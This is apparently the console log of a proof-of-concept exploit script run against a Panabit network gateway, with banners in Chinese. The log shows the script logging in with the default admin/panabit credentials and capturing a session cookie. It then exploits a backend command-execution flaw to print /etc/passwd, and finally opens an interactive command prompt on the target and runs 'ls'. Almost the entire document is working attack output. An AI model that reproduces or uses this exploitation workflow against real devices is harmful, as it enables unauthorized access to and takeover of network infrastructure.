 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/Panabit 智能应用网关 ajax_top 后台命令执行漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : Panabit Panalog cmdhandle.php 后台命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:/
{ "code": 0, "msg": "Auth_OK", "pwleft": "0"}
[o] 正在请求 http 443/login/userverify.cgi....
[o] 目标 https:// 存在默认口令 admin/panabit
[o] 获取Cookie : pauser_1618744108=paonline_admin_12648_16197113001_3fd555b8ea958a8ac0a50fcbeded5ce2|443|;Secure=true;Path=/;HTTPOnly
[o] 目标 https://2 存在漏洞 ,执行 cat /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
Cmd >>> ls
[o] 响应为:
1.txt
ajax_appstore
ajax_top
ajax_wbtop
alert_config
alert_log
appcloud
appinstall
appstore
appwindow
cfg_cmd